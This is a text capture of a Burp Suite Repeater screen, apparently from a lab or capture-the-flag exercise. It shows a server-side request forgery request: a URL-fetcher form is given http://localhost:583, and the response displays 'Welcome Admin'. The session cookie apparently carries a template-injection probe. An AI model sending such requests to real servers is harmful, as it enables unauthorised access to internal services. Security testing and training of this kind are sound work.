 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://217.21.78.128:6009 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 217.21.78.128:6009
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: fr-FR,fr;q=0.9
6 Origin: http://217.21.78.128:6009
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://217.21.78.128:6009/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJlbWFpbCI6Int7Nyo3fX1AYm9iLmNvbSJ9.Z0uPwQ.Na1Iqif-ced6lONXjqPlAOn6I3E
14 Connection: keep-alive
15
16 url=http://localhost:583
Search 0 highlights
Response
Pretty Raw Hex Render \n
Website Data Fetcher
</h1>
80 <form method="POST">
81 <input type="text" name="url" placeholder="Enter URL" required>
82 <input type="submit" value="Fetch Data">
83 </form>
84
85
86
87
88 <div class="content">
89 <h3>
Retrieved Content:
</h3>
90 <pre>
Welcome Admin
</pre>
91 </div>
92
93 </div>
94
95 </body>
96 </html>
Search 0 highlights
Inspector
Selection 83 (0x53)
Selected text
<h3>Retrieved
Content:</h3> \n
<pre>Welcome
Admin</pre>
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 2,455 bytes | 204 millis
Event log (3) All issues Memory: 270.2MB